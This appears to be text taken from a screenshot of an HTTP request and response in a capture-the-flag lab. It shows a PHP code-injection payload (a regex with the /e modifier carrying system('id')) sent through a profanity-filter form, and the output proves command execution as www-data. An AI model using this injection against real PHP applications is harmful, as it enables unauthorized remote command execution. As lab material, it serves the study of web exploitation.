 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
Origin: http://www.securewebinc.jet
Connection: keep-alive
Referer:
http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/dashboard.p
hp
Cookie: PHPSESSID=ig0puf87jjff3sjqf00leb5nc2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
swearwords[/Emp5r0R/e]=system('id')&to=test@test.com&subject=idk&
message=Emp5r0R&_wysihtml5_mode=1
Warning: Profanity filter is applied. Please check message before
To: test@test.com
Subject: idk
Message
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(ww
Send